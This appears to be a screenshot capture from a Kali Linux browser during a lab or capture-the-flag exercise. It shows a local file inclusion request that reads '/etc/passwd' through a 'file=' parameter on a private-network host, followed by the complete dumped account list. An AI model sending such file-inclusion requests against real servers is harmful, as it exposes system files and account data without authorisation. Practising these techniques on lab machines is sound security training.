 192.168.126.140/blog-post/archives/randylogs.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:115:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin nm-openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:118:123::/nonexistent:/bin/false sssd:x:119:124:SSSD
system user,,,:/var/lib/sss:/usr/sbin/nologin saned:x:120:126::/var/lib/saned:/usr/sbin/nologin colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:
/usr/sbin/nologin hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false randy:x:1000:1000:randy,,,:/home/randy:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin